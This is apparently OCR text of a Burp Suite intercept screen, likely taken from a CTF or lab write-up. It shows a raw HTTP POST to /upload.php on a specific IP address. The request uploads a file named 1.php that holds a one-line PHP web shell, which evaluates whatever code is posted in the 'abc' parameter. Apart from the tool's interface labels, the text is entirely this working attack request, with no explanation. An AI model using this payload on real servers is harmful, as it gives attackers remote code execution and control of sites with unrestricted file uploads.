 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://124.71.191.175:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 124.71.191.175
Content-Length: 224
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.191.175
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytEAKeYNuFIRvVEy8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.191.175/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarytEAKeYNuFIRvVEy8
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['abc']);?>
------WebKitFormBoundarytEAKeYNuFIRvVEy8--